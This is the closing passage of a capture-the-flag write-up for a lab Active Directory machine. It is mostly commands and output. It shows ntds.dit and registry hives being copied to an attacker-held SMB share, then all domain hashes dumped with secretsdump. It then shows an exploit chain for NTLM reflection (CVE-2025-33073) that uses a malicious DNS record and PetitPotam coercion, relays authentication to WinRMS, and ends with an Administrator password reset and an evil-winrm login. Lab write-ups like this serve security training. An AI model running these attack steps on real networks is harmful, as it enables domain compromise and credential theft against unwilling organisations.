[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
1
2
3
4
5
6
7
PS C:\dump\ntds\Active Directory> net use \\10.xx.xx.xx\share /user:'2fa0n' '2fa0n'
The command completed successfully.
PS C:\ \\10.xx.xx.xx\share\\*.hive \\10.xx.xx.xx\share\
PS C:\ \\10.xx.xx.xx\share\p\ \\10.xx.xx.xx\share\
PS C:\dump\ntds\Active Directory> copy ntds.dit \\10.xx.xx.xx\share\
Then use impacket-secretsdump to dump all the hashes out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
└─$ impacket-secretsdump -sam sam.hive -system system.hive -security security.hive LOCAL -ntds ntds.dit
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x02832230a6146258f71e2615506bf7c4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<SNIP>:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:<SNIP>:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:<SNIP>:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
<SNIP>
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<SNIP>:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:<SNIP>:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:<SNIP>:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:<SNIP>:::
nanocorp.htb\web_svc:1103:aad3b435b51404eeaad3b435b51404ee:<SNIP>:::
nanocorp.htb\monitoring_svc:3101:aad3b435b51404eeaad3b435b51404ee:<SNIP>:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:<SNIP>
Administrator:aes128-cts-hmac-sha1-96:<SNIP>
Administrator:des-cbc-md5:<SNIP>
DC01$:aes256-cts-hmac-sha1-96:<SNIP>
DC01$:aes128-cts-hmac-sha1-96:<SNIP>
DC01$:des-cbc-md5:<SNIP>
krbtgt:aes256-cts-hmac-sha1-96:<SNIP>
krbtgt:aes128-cts-hmac-sha1-96:<SNIP>
krbtgt:des-cbc-md5:<SNIP>
nanocorp.htb\web_svc:aes256-cts-hmac-sha1-96:<SNIP>
nanocorp.htb\web_svc:aes128-cts-hmac-sha1-96:<SNIP>
nanocorp.htb\web_svc:des-cbc-md5:<SNIP>
nanocorp.htb\monitoring_svc:aes256-cts-hmac-sha1-96:<SNIP>
nanocorp.htb\monitoring_svc:aes128-cts-hmac-sha1-96:<SNIP>
nanocorp.htb\monitoring_svc:des-cbc-md5:<SNIP>
[*] Cleaning up..
Also from the start, we found there is unintended way for this root path and vulnerable to ntlm-reflection-is-dead-long-live-ntlm-reflection-an-in-depth-analysis-of-cve-2025 that we also detected it out when running it to verify.
1
2
3
4
5
└─$ sudo nxc smb dc01.nanocorp.htb -u web_svc -p 'dkxxxxxxxxxxxx' -M ntlm_reflection
[sudo] password for kali:
SMB 10.129.xx.xx 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:nanocorp.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.xx.xx 445 DC01 [+] nanocorp.htb\web_svc:dkxxxxxxxxxxxx
NTLM_REF... 10.129.xx.xx 445 DC01 VULNERABLE (can relay SMB to other protocols except SMB on 10.129.xx.xx)
From here, we remeber to our past machine signed-htb-season9 also got this vulnerable ntlm-reflection-cve-2025-33073
cve-2025-33073 (unintended way)
Also the modified script we have modified from the signed-htb-season9 so if we want to doing this one, we can check out this blog.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
└─$ python3 CVE-2025-33073-winrm.py -u 'nanocorp.htb\web_svc' -p 'dkxxxxxxxxxxxx' --attacker-ip 10.xx.xx.xx --dns-ip 10.129.xx.xx --dc-fqdn dc01.nanocorp.htb --target dc01.nanocorp.htb --target-ip 10.129.xx.xx --cli-only
[*] Adding malicious DNS record using dnstool.py...
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
[+] DNS record added.
[*] Waiting for DNS record localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.nanocorp.htb to propagate...
[+] DNS record is live.
[*] Starting ntlmrelayx listener in this terminal...
Impacket v0.13.0.dev0+20250930.122532.914efa53 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client WINRMS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Setting up WinRM (HTTP) Server on port 5985
[*] Setting up WinRMS (HTTPS) Server on port 5986
[*] Setting up RPC Server on port 135
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] Triggering PetitPotam coercion via nxc...
[*] Running PetitPotam silently in this terminal...
[*] Exploit chain triggered.
[*] Running in CLI-only mode. Check this terminal for output.
[*] (SMB): Received connection from 10.129.xx.xx, attacking target winrms://dc01.nanocorp.htb
[!] The client requested signing, relaying to WinRMS might not work!
[*] HTTP server returned error code 500, this is expected, treating as a successful login
[*] (SMB): Authenticating connection from /@10.129.xx.xx against winrms://dc01.nanocorp.htb SUCCEED [1]
[*] winrms:///@dc01.nanocorp.htb [1] -> Started interactive WinRMS shell via TCP on 127.0.0.1:11000
[*] All targets processed!
[*] (SMB): Connection from 10.129.xx.xx controlled, but there are no more targets left!
[*] winrms:///@dc01.nanocorp.htb [1] -> WinRM shell destroyed successfully. You can now leave the NC shell :)
Got our shell at 127.0.0.1:11000.
1
2
3
4
5
6
7
└─$ nc 127.0.0.1 11000
Type help for list of commands
# net user Administrator p@ssw4rd$
The command completed successfully.
# exit
Change the Administrator password and then evil-winrm.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ evil-winrm -i 10.129.xx.xx -u Administrator -p 'p@ssw4rd$' -S -P 5986
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
a9f485xxxxxxxxxxxxxxxxxxxxxxxxxx
Highly chance that this one just little mistake from author but at the end, the machine is great that we could not expected that user path is really quick and the root path is really interesting with this local privilege with this check_mk service :>.

